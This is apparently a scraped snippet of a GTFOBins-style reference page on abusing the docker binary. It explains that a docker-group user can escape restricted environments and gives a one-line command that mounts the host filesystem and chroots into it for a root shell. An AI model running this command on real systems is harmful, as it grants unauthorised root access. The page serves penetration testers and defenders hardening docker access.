 .. / docker Star 6,728
Shell File write File read SUID Sudo
This requires the user to be privileged enough to run docker, i.e. being in the docker group or being
root.
Any other Docker Linux image should work, e.g., debian.
Shell
It can be used to break out from restricted environments by spawning an interactive system shell.
The resulting is a root shell.
docker run -v /:/mnt --rm -it alpine chroot /mnt sh